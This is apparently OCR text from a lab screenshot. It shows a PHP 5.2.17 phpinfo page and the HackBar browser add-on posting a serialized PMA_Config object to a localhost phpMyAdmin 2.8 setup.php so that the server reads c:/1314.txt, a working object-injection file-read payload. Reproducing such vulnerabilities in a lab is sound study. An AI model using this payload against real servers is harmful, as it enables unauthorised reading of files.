 PHP Version 5.2.17
php
System Windows NT WINDOWS-7-64-1 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://localhost/page/phpmyadmin2.8/scripts/setup.php
Post data Referer User Agent Cookies Clear All
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"c:/1314.txt";}